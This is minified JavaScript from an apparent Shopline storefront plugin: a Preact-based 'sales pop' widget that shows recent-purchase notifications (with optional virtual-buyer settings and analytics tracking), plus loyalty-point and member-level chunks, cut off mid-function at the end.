Re=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function Ct(e){return this.getChildContext=function(){return e.context},e.children}function Ot(e){var t=this,n=e.i;t.componentWillUnmount=function(){ge(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),e.__v?(t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(r){this.childNodes.push(r),t.i.appendChild(r)},insertBefore:function(r,i){this.childNodes.push(r),t.i.appendChild(r)},removeChild:function(r){this.childNodes.splice(this.childNodes.indexOf(r)>>>1,1),t.i.removeChild(r)}}),ge(M(Ct,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function Rt(e,t){var n=M(Ot,{__v:e,i:t});return n.containerInfo=t,n}(K.prototype=new D).__e=function(e){var t=this,n=ut(t.__v),r=t.o.get(e);return r[0]++,function(i){var o=function(){t.props.revealOrder?(r.push(i),Re(t,e,r)):i()};n?n(o):o()}},K.prototype.render=function(e){this.u=null,this.o=new Map;var t=te(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},K.prototype.componentDidUpdate=K.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){Re(e,n,t)})};var $t=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,jt=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|shape|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,St=typeof document<"u",Lt=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(e)};D.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(D.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var $e=p.event;function xt(){}function Vt(){return this.cancelBubble}function Ut(){return this.defaultPrevented}p.event=function(e){return $e&&(e=$e(e)),e.persist=xt,e.isPropagationStopped=Vt,e.isDefaultPrevented=Ut,e.nativeEvent=e};var je={configurable:!0,get:function(){return this.class}},Se=p.vnode;p.vnode=function(e){var t=e.type,n=e.props,r=n;if(typeof t=="string"){var i=t.indexOf("-")===-1;for(var o in r={},n){var l=n[o];St&&o==="children"&&t==="noscript"||o==="value"&&"defaultValue"in n&&l==null||(o==="defaultValue"&&"value"in n&&n.value==null?o="value":o==="download"&&l===!0?l="":/ondoubleclick/i.test(o)?o="ondblclick":/^onchange(textarea|input)/i.test(o+t)&&!Lt(n.type)?o="oninput":/^onfocus$/i.test(o)?o="onfocusin":/^onblur$/i.test(o)?o="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(o)?o=o.toLowerCase():i&&jt.test(o)?o=o.replace(/[A-Z0-9]/,"-$&").toLowerCase():l===null&&(l=void 0),/^oninput$/i.test(o)&&(o=o.toLowerCase(),r[o]&&(o="oninputCapture")),r[o]=l)}t=="select"&&r.multiple&&Array.isArray(r.value)&&(r.value=te(n.children).forEach(function(u){u.props.selected=r.value.indexOf(u.props.value)!=-1})),t=="select"&&r.defaultValue!=null&&(r.value=te(n.children).forEach(function(u){u.props.selected=r.multiple?r.defaultValue.indexOf(u.props.value)!=-1:r.defaultValue==u.props.value})),e.props=r,n.class!=n.className&&(je.enumerable="className"in n,n.className!=null&&(r.class=n.className),Object.defineProperty(r,"className",je))}e.$$typeof=$t,Se&&Se(e)};var Le=p.__r;p.__r=function(e){Le&&Le(e),e.__c};function X(e){return X=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},X(e)}function Bt(e,t){if(X(e)!=="object"||e===null)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||"default");if(X(r)!=="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Ht(e){var t=Bt(e,"string");return X(t)==="symbol"?t:String(t)}function Mt(e,t,n){return t=Ht(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function xe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),n.push.apply(n,r)}return n}function Ve(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?xe(Object(n),!0).forEach(function(r){Mt(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):xe(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function Ue(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Wt(e,t){if(!!e){if(typeof e=="string")return Ue(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ue(e,t)}}function Xt(e){if(Array.isArray(e))return e}function Gt(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Ft(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var r,i,o,l,u=[],a=!0,d=!1;try{if(o=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;a=!1}else for(;!(a=(r=o.call(n)).done)&&(u.push(r.value),u.length!==t);a=!0);}catch(_){d=!0,i=_}finally{try{if(!a&&n.return!=null&&(l=n.return(),Object(l)!==l))return}finally{if(d)throw i}}return u}}function qt(e,t){return Xt(e)||Ft(e,t)||Wt(e,t)||Gt()}var zt=0,Zt=function(t){var n=t.rootNode,r=t.className,i=t.children,o=ot(null);if(j(function(){return function(){o.current&&o.current.remove()}},[]),!n&&!o.current){var l=document.createElement("div");l.className=r||"portal-".concat(zt++),o.current=l,document.body.appendChild(l)}return Rt(i,n||o.current)};const Kt=Zt;var at={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function n(){for(var r=[],i=0;i<arguments.length;i++){var o=arguments[i];if(!!o){var l=typeof o;if(l==="string"||l==="number")r.push(o);else if(Array.isArray(o)){if(o.length){var u=n.apply(null,o);u&&r.push(u)}}else if(l==="object"){if(o.toString!==Object.prototype.toString&&!o.toString.toString().includes("[native code]")){r.push(o.toString());continue}for(var a in o)t.call(o,a)&&o[a]&&r.push(a)}}}return r.join(" ")}e.exports?(n.default=n,e.exports=n):window.classNames=n})()})(at);const H=at.exports;var m;(function(e){e.NONE="none",e.APPEAR="appear",e.APPEARING="appearing",e.APPEARED="appeared",e.ENTER="enter",e.ENTERING="entering",e.ENTERED="entered",e.EXIT="exit",e.EXITING="exiting",e.EXITED="exited"})(m||(m={}));var G;(function(e){e.ACTIVE="active",e.NONE="none"})(G||(G={}));var L;(function(e){e.STEP_APPEAR="step-appear",e.STEP_ENTER="step-enter",e.STEP_EXIT="step-exit",e.STEP_NONE="step-none"})(L||(L={}));function Jt(e,t){var n=t.appear,r=t.enter,i=t.exit,o=t.onEnter,l=t.onEntered,u=t.onEntering,a=t.onExit,d=t.onExited,_=t.onExiting,h=t.timeout,c=ot(null),s=!1,f=$(function(){return s=!0,e?n?m.APPEAR:m.APPEARED:m.EXITED}),T=qt(f,2),g=T[0],E=T[1];return j(function(){switch(g){case m.APPEAR:{o==null||o(),E(m.APPEARING);break}case m.APPEARING:{u==null||u(),c.current=setTimeout(function(){E(m.APPEARED)},h);break}case m.APPEARED:{l==null||l();break}case m.ENTER:{o==null||o(),E(m.ENTERING);break}case m.ENTERING:{u==null||u(),h>0?c.current=setTimeout(function(){E(m.ENTERED)},h):E(m.ENTERED);break}case m.ENTERED:{l==null||l();break}case m.EXIT:{a==null||a(),E(m.EXITING);break}case m.EXITING:{_==null||_(),h>0?c.current=setTimeout(function(){E(m.EXITED)},h):E(m.EXITED);break}case m.EXITED:{d==null||d();break}}return function(){clearTimeout(c.current)}},[g]),rt(function(){if(!s)switch(!0){case!!(e&&r):{E(m.ENTER);break}case!!(e&&!r):{E(m.ENTERED);break}case!!(!e&&i):{E(m.EXIT);break}case(!e&&!i):{E(m.EXITED);break}}},[e]),{status:g}}var Qt=function(t){var n=t.visible,r=t.children,i=t.appear,o=i===void 0?!1:i,l=t.enter,u=l===void 0?!0:l,a=t.exit,d=a===void 0?!0:a,_=Jt(n,Ve(Ve({},t),{},{appear:o,enter:u,exit:d})),h=_.status,c,s;switch(h){case m.APPEAR:case m.ENTER:case m.EXITING:case m.EXITED:c=G.NONE;break;default:c=G.ACTIVE}switch(h){case m.APPEAR:case m.APPEARING:case m.APPEARED:s=L.STEP_APPEAR;break;case m.ENTER:case m.ENTERING:case m.ENTERED:s=L.STEP_ENTER;break;case m.EXIT:case m.EXITING:case m.EXITED:s=L.STEP_EXIT;break;default:s=L.STEP_NONE}return typeof r=="function"?r({status:h,visible:n,phase:c,step:s}):v(C,{children:r})};const Yt=Qt,ct=tt({popupId:"",salesPopData:{},isPreview:void 0,isMobile:void 0,language:"en",isOpen:void 0});function de(){return _t(ct)}function en(e){if(Array.isArray(e))return e}function tn(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var r,i,o,l,u=[],a=!0,d=!1;try{if(o=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;a=!1}else for(;!(a=(r=o.call(n)).done)&&(u.push(r.value),u.length!==t);a=!0);}catch(_){d=!0,i=_}finally{try{if(!a&&n.return!=null&&(l=n.return(),Object(l)!==l))return}finally{if(d)throw i}}return u}}function Be(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function nn(e,t){if(!!e){if(typeof e=="string")return Be(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Be(e,t)}}function rn(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function on(e,t){return en(e)||tn(e,t)||nn(e,t)||rn()}function _n(){var e,t=$((e=ht())!==null&&e!==void 0?e:"en"),n=on(t,2),r=n[0],i=n[1];return j(function(){if(window.Shopline){var o,l;(o=window.SL_State)===null||o===void 0||(l=o.on)===null||l===void 0||l.call(o,"request.locale",function(u){i(u)})}},[]),{locale:r}}const st=tt({}),_e=Object.assign({"./translation/ar/default.json":()=>y(()=>import("./default-chunk-eb05ad91.js"),[]),"./translation/bg/default.json":()=>y(()=>import("./default-chunk-69d877e9.js"),[]),"./translation/cs/default.json":()=>y(()=>import("./default-chunk-0ac18e88.js"),[]),"./translation/da/default.json":()=>y(()=>import("./default-chunk-d57bc892.js"),[]),"./translation/de/default.json":()=>y(()=>import("./default-chunk-2cdd71d7.js"),[]),"./translation/el/default.json":()=>y(()=>import("./default-chunk-3aac5aa5.js"),[]),"./translation/en/default.json":()=>y(()=>import("./default-chunk-eb1f0330.js"),[]),"./translation/es/default.json":()=>y(()=>import("./default-chunk-74201e39.js"),[]),"./translation/et/default.json":()=>y(()=>import("./default-chunk-6be5960e.js"),[]),"./translation/fi/default.json":()=>y(()=>import("./default-chunk-0ef21fa6.js"),[]),"./translation/fr/default.json":()=>y(()=>import("./default-chunk-19355bdc.js"),[]),"./translation/hi/default.json":()=>y(()=>import("./default-chunk-961660ce.js"),[]),"./translation/hr/default.json":()=>y(()=>import("./default-chunk-51703bbb.js"),[]),"./translation/hu/default.json":()=>y(()=>import("./default-chunk-1335c186.js"),[]),"./translation/id/default.json":()=>y(()=>import("./default-chunk-a1e6f9f1.js"),[]),"./translation/it/default.json":()=>y(()=>import("./default-chunk-b2ff844a.js"),[]),"./translation/ja/default.json":()=>y(()=>import("./default-chunk-0ee99b13.js"),[]),"./translation/ko/default.json":()=>y(()=>import("./default-chunk-e66fb772.js"),[]),"./translation/lt/default.json":()=>y(()=>import("./default-chunk-f6f852de.js"),[]),"./translation/lv/default.json":()=>y(()=>import("./default-chunk-fcf28791.js"),[]),"./translation/ms/default.json":()=>y(()=>import("./default-chunk-30dc1c2c.js"),[]),"./translation/nb/default.json":()=>y(()=>import("./default-chunk-cd6786ac.js"),[]),"./translation/nl/default.json":()=>y(()=>import("./default-chunk-c629bda1.js"),[]),"./translation/pl/default.json":()=>y(()=>import("./default-chunk-90de6daf.js"),[]),"./translation/pt-pt/default.json":()=>y(()=>import("./default-chunk-a879dccd.js"),[]),"./translation/pt/default.json":()=>y(()=>import("./default-chunk-1c8be3c1.js"),[]),"./translation/ro/default.json":()=>y(()=>import("./default-chunk-64e93aac.js"),[]),"./translation/ru/default.json":()=>y(()=>import("./default-chunk-faa2f668.js"),[]),"./translation/sk/default.json":()=>y(()=>import("./default-chunk-c8babb1a.js"),[]),"./translation/sl/default.json":()=>y(()=>import("./default-chunk-89fe1723.js"),[]),"./translation/sv/default.json":()=>y(()=>import("./default-chunk-1b5e58a1.js"),[]),"./translation/th/default.json":()=>y(()=>import("./default-chunk-5b8e1425.js"),[]),"./translation/tr/default.json":()=>y(()=>import("./default-chunk-b54714e4.js"),[]),"./translation/vi/default.json":()=>y(()=>import("./default-chunk-40a9cc47.js"),[]),"./translation/zh-hans-cn/default.json":()=>y(()=>import("./default-chunk-d375ee86.js"),[]),"./translation/zh-hant-tw/default.json":()=>y(()=>import("./default-chunk-3e9f5d6b.js"),[])}),ln="en",un=({children:e})=>{const[t,n]=$(null),{locale:r}=_n();return rt(()=>{let i=`./translation/${r}/default.json`;typeof _e[i]!="function"&&(i=`./translation/${ln}/default.json`),typeof _e[i]=="function"?_e[i]().then(({default:o})=>{n(o||{})}).catch(()=>{n({})}):n({})},[r]),t?v(st.Provider,{value:{locale:r,localeResource:t},children:e}):null},ft=()=>v("svg",{viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[v("path",{d:"M6.00001 8.3999C6.00001 9.06264 6.53727 9.5999 7.20001 9.5999C7.86275 9.5999 8.40001 9.06264 8.40001 8.3999C8.40001 7.73716 7.86275 7.1999 7.20001 7.1999C6.53727 7.1999 6.00001 7.73716 6.00001 8.3999Z",fill:"#D7DBE7"}),v("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2.70001 5.3999C2.70001 4.57148 3.37158 3.8999 4.20001 3.8999H19.8C20.6284 3.8999 21.3 4.57148 21.3 5.3999V18.5999C21.3 19.4283 20.6284 20.0999 19.8 20.0999H4.20001C3.37158 20.0999 2.70001 19.4283 2.70001 18.5999V5.3999ZM4.50001 5.6999V18.2999H19.5V5.6999H4.50001Z",fill:"#D7DBE7"}),v("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.6236 10.8213L19.8386 15.0363L21.1114 13.7635L16.6764 9.32851C16.0755 8.72758 15.0958 8.74543 14.5172 9.36784L10.4788 13.7116L8.83368 12.1054C8.23064 11.5167 7.26106 11.5402 6.68722 12.1574L2.94087 16.1871L4.25916 17.4127L7.7962 13.6082L9.44134 15.2144C10.0444 15.8031 11.014 15.7796 11.5878 15.1624L15.6236 10.8213Z",fill:"#D7DBE7"})]}),an=({color:e})=>v("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[v("path",{d:"M5 5L15 15",stroke:e,strokeWidth:"1.5"}),v("path",{d:"M15 5L5 15",stroke:e,strokeWidth:"1.5"})]}),cn=new RegExp(/{{([\s\S]+?)}}/g);function pt(){const{locale:e,localeResource:t}=_t(st);return{t:it((r,i)=>t[r]?Object.keys(i||{}).length>0?t[r].replace(cn,(o,l)=>l in i?i[l]:o):t[r]:r,[t]),locale:e}}const sn="",ae=e=>{var n,r,i;const t={app_id:sn,...e};(i=(r=(n=window.HdSdk)==null?void 0:n.shopTracker)==null?void 0:r.collect)==null||i.call(r,t)},He={Home:101,Products:103,ProductsDetail:105,ProductsSearch:102,Center:123,Cart:106,404:130,CustomPage:118},Me=vt();let ce;mt()?ce=He.CustomPage:Me&&(ce=He[Me]);const se={view:{event_id:1289,page:149,module:-999,component:-999,action_type:101},closeButton:{event_id:1290,page:149,module:-999,component:101,action_type:102},productItem:{event_id:1291,page:149,module:-999,component:102,action_type:102}},fn=e=>/\.cloudfront\./.test(e)||/img\.myshopline\.com/.test(e)||/img-.*\.myshopline\.com/.test(e),dt=({url:e,width:t,scale:n})=>{if(!t||!fn(e))return e;let r=t;typeof n=="number"&&n>1&&(r=t*n);const i=`_${r||""}x`,o=e.split("/"),l=o.pop()||"",u=o.join("/"),a=l.lastIndexOf(".");return a===-1?`${u}/${l}${i}`:`${u}/${l.slice(0,a)}${i}${l.slice(a)}`},pn="_popContainer_1ukv4_1",dn="_icon_1ukv4_11",hn="_popContent_1ukv4_17",vn="_imgBack_1ukv4_20",mn="_contentImg_1ukv4_29",yn="_defaultImg_1ukv4_36",En="_msg_1ukv4_44",gn="_title_1ukv4_50",bn="_lightTitle_1ukv4_58",Tn="_darkTitle_1ukv4_62",Pn="_dark_1ukv4_62",An="_light_1ukv4_58",P={popContainer:pn,icon:dn,popContent:hn,imgBack:vn,contentImg:mn,defaultImg:yn,msg:En,title:gn,lightTitle:bn,darkTitle:Tn,dark:Pn,light:An},kn=({theme:e,hideCallBack:t,data:n})=>{const{t:r}=pt(),{isPreview:i,popupId:o}=de(),l=_=>{if(typeof _=="string")return _;if(typeof _=="number"&&_<0)return r("salespop.recently");const c=new Date().getTime()-_;let s=r("seconds");return c/1e3<60?r("salespop.time",{time:`${Math.floor(c/1e3)} ${s}`}):c/1e3<60*60?(s=r("minutes"),r("salespop.time",{time:`${Math.floor(c/1e3/60)} ${s}`})):c/1e3<60*60*24?(s=r("hours"),r("salespop.time",{time:`${Math.floor(c/1e3/60/60)} ${s} `})):r("salespop.recently")},u=_=>{i||ae({...se.closeButton,activity_id:o}),t(),_.stopPropagation()},a=S(()=>dt({url:n.picShowUrl,width:64*2}),[n.picShowUrl]),d=S(()=>{const _=n.cityName||n.countryName;return _?_.length>20?`${_.substr(0,20)}...`:_:r("salespop.somewhere")},[n.cityName,n.countryName,r]);return v("div",{className:H(P.popContainer,e==="Dark"?P.dark:P.light),children:[v("span",{className:P.icon,onClick:u,children:v(an,{color:e==="Light"?"#7A8499":"white"})}),v("div",{className:P.popContent,children:[v("div",{class:P.imgBack,children:n.picShowUrl?v("img",{className:P.contentImg,width:"",src:a}):v("span",{className:P.defaultImg,children:v(ft,{})})}),v("div",{className:P.msg,children:[v("div",{className:H(P.title,P.lightTitle),children:r("salespop.userPurchasedInCity",{username:n.buyerName?n.buyerName.length>20?`${n.buyerName.substr(0,20)}...`:n.buyerName:r("salespop.someone"),city:d})}),v("p",{className:H(P.title,P.darkTitle),children:n.productName?n.productName:r("salespop.something")}),v("div",{className:P.lightTitle,children:n!=null&&n.customCreateTime?n==null?void 0:n.customCreateTime:l(n.createTimeAgo)})]})]})]})},Nn="_popMobileContainer_jb124_1",wn="_popContent_jb124_13",In="_imgBack_jb124_17",Dn="_contentImg_jb124_26",Cn="_defaultImg_jb124_33",On="_msg_jb124_41",Rn="_darkTitle_jb124_47",$n="_dark_jb124_47",jn="_light_jb124_63",w={popMobileContainer:Nn,popContent:wn,imgBack:In,contentImg:Dn,defaultImg:Cn,msg:On,darkTitle:Rn,dark:$n,light:jn},Sn=({theme:e,data:t})=>{const{t:n}=pt(),r=S(()=>dt({url:t.picShowUrl,width:28*2}),[t.picShowUrl]);return v("div",{className:H(w.popMobileContainer,e==="Dark"?w.dark:w.light),children:v("div",{className:w.popContent,children:[v("div",{className:w.imgBack,children:t.picShowUrl?v("img",{className:w.contentImg,src:r}):v("span",{className:w.defaultImg,children:v(ft,{})})}),v("div",{className:w.msg,children:v("div",{className:w.darkTitle,children:n("salespop.userPurchasedInCity",{username:t.buyerName?t.buyerName:n("salespop.someone"),city:t.cityName||t.countryName||n("salespop.somewhere")})})})]})})},Ln="_layout_14ef5_1",xn="_theme3_0_14ef5_11",Vn="_pc_14ef5_14",Un="_top_14ef5_18",Bn="_bottom_14ef5_21",Hn="_right_14ef5_24",Mn="_active_14ef5_28",Wn="_left_14ef5_31",Xn="_mobile_14ef5_38",Gn="_preview_14ef5_57",N={layout:Ln,theme3_0:xn,pc:Vn,top:Un,bottom:Bn,right:Hn,active:Mn,left:Wn,mobile:Xn,preview:Gn},Fn=({displayPosition:e,duration:t,children:n,popData:r,trigger:i})=>{const[o,l]=$(!1),{isMobile:u,isPreview:a,popupId:d}=de();j(()=>{a||ae({...se.view,activity_id:d,page_id:ce})},[a,d]);const _=it(()=>{a||l(!1)},[a]);j(()=>{if(r){if(l(!0),a)return;const f=setTimeout(()=>{_()},t*1e3);return()=>{window.clearTimeout(f)}}},[r,i,a,t,_]);const h=f=>{a||(ae({...se.productItem,activity_id:d,spu_id:f==null?void 0:f.productId,spu_name:f==null?void 0:f.productName}),window.location.href=Et(`${f==null?void 0:f._productUrl}`))},c=e.split("_"),s=n&&At(n,{hideCallBack:_});return v(C,{children:v(Yt,{timeout:1e3,visible:o,children:({phase:f})=>v("div",{className:H(N.layout,u?N.mobile:N.pc,c[0]===he.RIGHT?N.right:N.left,c[1]===he.TOP?N.top:N.bottom,{[N.active]:f===G.ACTIVE,[N.preview]:a,[N.theme3_0]:yt()}),onClick:()=>{h(r)},children:s})})})},qn=()=>{const{salesPopData:e}=de(),{displayPosition:t,isMobile:n,isPreview:r,salesPopInfo:i,style:o}=e||{},l=S(()=>{const h=(i==null?void 0:i.pushScope)==="VIRTUAL_INFO",c=(i==null?void 0:i.virtualBuyerNameType)==="AUTO",s=re(i==null?void 0:i.virtualBuyerName),f=re(i==null?void 0:i.virtualBuyerTime),T=re(i==null?void 0:i.virtualBuyerAddress);let g="";return h?(c&&(g=i!=null&&i.anonymous?"A**n":"Abraham Benjamin"),!c&&s&&(g=i!=null&&i.anonymous?"{u**e}":"{username}")):g=i!=null&&i.anonymous?"{u**e}":"{username}",{productName:"{product title}",picShowUrl:"",buyerName:g,createTimeAgo:h?f?"{purchase_time}":-1:"{purchase_time}",cityName:h?T?" {city}":"":" {city}",spuSeq:"",uniqueKeyList:[]}},[i==null?void 0:i.anonymous,i==null?void 0:i.pushScope,i==null?void 0:i.virtualBuyerNameType,i==null?void 0:i.virtualBuyerName,i==null?void 0:i.virtualBuyerAddress,i==null?void 0:i.virtualBuyerTime]),[u,a]=$(!0),[d,_]=$(null);return j(()=>{if(r){_(l);return}let h=null;const c=()=>{let f=0,T=1;const{maximumPop:g,popContents:E,loop:A,duration:R,gapBetween:z}=i;h=setInterval(()=>{if(f+=1,T+=1,T>g){window.clearInterval(h);return}f<=E.length-1?(a(O=>!O),_(E[f])):A?(f=0,a(O=>!O),_(E[f])):window.clearInterval(h)},(R+z)*1e3)},s=setTimeout(()=>{a(f=>!f),_(i.popContents[0]),c()},i.initialDelay>0?i.initialDelay*1e3:0);return()=>{window.clearTimeout(s),window.clearInterval(h)}},[i,r,l]),!t||!i?v(C,{}):v(Fn,{displayPosition:t,duration:i==null?void 0:i.duration,popData:d,trigger:u,children:d?n?v(Sn,{theme:o==null?void 0:o.theme,data:d}):v(kn,{theme:o==null?void 0:o.theme,data:d}):null})},zn="sales-pop-plugin",Kn=({options:e})=>{const[t,n]=$(null),{salesPopData:r}=e;j(()=>{const o=document.createElement("div");return document.body.insertBefore(o,null),o.id=zn,o.className="notranslate",n(o),()=>{n(null),o==null||o.remove()}},[]);const i=S(()=>{var o,l;return{...e,popupId:(o=e==null?void 0:e.salesPopData)==null?void 0:o.popupId,language:(l=e==null?void 0:e.salesPopData)==null?void 0:l.language}},[e]);return!t||!Object.keys(r||{}).length?null:v(Kt,{rootNode:t,children:v(ct.Provider,{value:i,children:v(un,{children:v(qn,{})})})})};export{Kn as A,tt as D,S as F,ge as S,j as _,v as e,$ as y};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120806095454/member-system/point-chunk-438c6d79.js
body_size: 168
content:
import{Q as e}from"./App-chunk-0ec89a86.js";const a=1,R=2,t={[e.ORDER_DISCOUNT]:"pointRedeem.item.label.reward1.v2",[e.PERCENT_DISCOUNT]:"pointRedeem.item.label.reward2",[e.REDUCE_AMOUNT]:"pointRedeem.item.label.reward3",[e.FREE_SHIPPING]:"pointRedeem.item.label.reward4",[e.FREE_PRODUCT]:"pointRedeem.item.label.reward5"},r=1;export{a as C,r as P,t as R,R as a};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120806095454/member-system/useLevel-chunk-bd764bb7.js
body_size: 1561
content:
import{p as S,F as h,aG as j,T}from"./index-777d6997.js";import{g as z,u as J}from"./usePoint-chunk-25b232da.js";import{E as x,D as H,V as O,aF as K,af as b,aG as M,aB as X,aH as v,H as L,Q as y,Z as D}from"./App-chunk-0ec89a86.js";const A=4,m="noLevelCode",Y=2,nn=o=>({...o,uniqueCode:o.businessId,benefitValue:o.rewardType===y.ADD_POINT?o.benefitValue:o.benefitDetail,expandValue:o.benefitValue}),sn=o=>{const{sharedState:r}=x(),{tr:t}=H(),{manual:c=!0}=o||{},[d,C]=S(),{isLogin:f,memberLevel:n,levelList:a,paidLevelList:R,paidMemberLevels:i,paymentType:_,storeLevelConfigResponse:G}=(r==null?void 0:r.homeData)||{},{levelCode:I}=n||{},F=r==null?void 0:r.isPreview,N=_===Y,{loading:W,runAsync:q}=O(()=>I&&K({levelCode:I}),{manual:!!c,ready:f&&!!I&&!F,onSuccess:s=>{var e,l,E,w;(e=s==null?void 0:s.data)!=null&&e.levelRewardRecordList&&C((w=(l=s.data.levelRewardRecordList)==null?void 0:l.concat)==null?void 0:w.call(l,((E=s.data)==null?void 0:E.brithdayRewardRecordlist)||[]))}}),u=h(()=>{var s;return((s=a==null?void 0:a.filter)==null?void 0:s.call(a,e=>!e.status||e.status===j.Valid))||[]},[a]),p=h(()=>{var s;return!f||!(n!=null&&n.levelCode)||!d?u:(s=u==null?void 0:u.map)==null?void 0:s.call(u,e=>(e==null?void 0:e.levelCode)===(n==null?void 0:n.levelCode)?{...e,benefitAggResponses:d==null?void 0:d.map(nn),privilegesResponses:e.privilegesResponses}:e)},[u,f,n,d]),B=T(s=>{var e;return b((e=p==null?void 0:p[s-1])==null?void 0:e.icon,s)},[p]),k=h(()=>{var s;return n!=null&&n.nextLevelCode?(s=u==null?void 0:u.find)==null?void 0:s.call(u,e=>e.levelCode===(n==null?void 0:n.nextLevelCode)):null},[n,u]),U=h(()=>f?N?!!(i!=null&&i.length):!!(n!=null&&n.levelCode):!1,[f,N,n,i]),Q=h(()=>U?N?i==null?void 0:i[0]:n:null,[U,N,i,n]),Z=h(()=>({icon:n!=null&&n.weight?B(n.weight):null,levelName:(n==null?void 0:n.weight)===M.WEIGHT0?t("home.vip.member"):n==null?void 0:n.levelName,levelChangeTime:n==null?void 0:n.levelChangeTime,levelExpiredTime:n==null?void 0:n.levelExpiredTime}),[B,n,t]),$=T(s=>{var l,E,w,P,V;const e=(l=p==null?void 0:p.find)==null?void 0:l.call(p,g=>g.levelCode===s);return{...e||{},icon:e?b(e==null?void 0:e.icon,e==null?void 0:e.weight):"",levelName:(e==null?void 0:e.weight)===M.WEIGHT0?t("home.vip.member"):e==null?void 0:e.levelName,privilege:(e==null?void 0:e.privilegesResponses)||[],benefits:((w=(E=e==null?void 0:e.benefitAggResponses)==null?void 0:E.filter)==null?void 0:w.call(E,g=>(g==null?void 0:g.sceneType)!==A))||[],birthdayMonthBenefits:((V=(P=e==null?void 0:e.benefitAggResponses)==null?void 0:P.filter)==null?void 0:V.call(P,g=>(g==null?void 0:g.sceneType)===A))||[]}},[p,t]);return{isLogin:f,runAsync:q,loading:W,currentUserIsMember:U,currentMemberLevel:Q,isPaidMember:N,levelConfigList:u||[],levelList:p,paidLevelList:R||[],paidMemberLevels:i||[],memberLevel:n,memberNextLevel:k,storeLevelConfig:G,getIcon:B,currentLevelInfo:Z,getLevelInfo:$}},rn=()=>{const{sharedState:o}=x(),{isLogin:r,memberLevel:t,paidMemberLevels:c,paymentType:d}=(o==null?void 0:o.homeData)||{},C=d===Y,f=T(()=>r?C?!!(c!=null&&c.length):!!(t!=null&&t.levelCode):!1,[r,C,t,c]),n=T(()=>{var a;return f()?C?(a=c[0])==null?void 0:a.levelCode:t==null?void 0:t.levelCode:m},[f,C,t,c]);return{checkIsMember:f,getCurrentLevelCode:n}},an=()=>{const[o,r]=S(null);return O(()=>z(),{onSuccess:async t=>{if(t.code==="SUCCESS"){const c=await X(),d=v(t.data,c);r(d)}}}),o},un=()=>{const{tr:o}=H(),{formatUtil:r}=L(),{pointName:t}=J(),c=T(n=>{const{rewardType:a,benefitValue:R,benefitName:i}=n;return 